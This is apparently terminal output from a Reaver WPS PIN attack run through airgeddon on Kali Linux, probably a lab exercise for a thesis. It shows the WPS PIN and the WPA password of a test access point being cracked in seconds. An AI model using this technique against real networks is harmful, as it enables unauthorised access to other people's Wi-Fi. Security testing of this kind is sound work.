 [-] Failed to recover WPA key
Testing PIN 18836486 (9/15)
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan1mon to channel 11
[+] Waiting for beacon from 38:72:C0:9F:14:00
[+] Received beacon from 38:72:C0:9F:14:00
[+] Vendor: Broadcom
WPS: A new PIN configured (timeout=0)
WPS: UUID - hexdump(len=16): [NULL]
WPS: PIN - hexdump_ascii(len=8):
31 38 38 33 36 34 38 36 18836486
WPS: Selected registrar information changed
[+] Pin cracked in 8 seconds
[+] WPS PIN: '18836486'
[+] WPA PSK: 'neverhacked33'
[+] AP SSID: 'AP_GFDV_01'
PIN cracked: 18836486
Password cracked: neverhacked33
The password was saved on file: /home/kali/TFM/airgeddon/wps_database_based.txt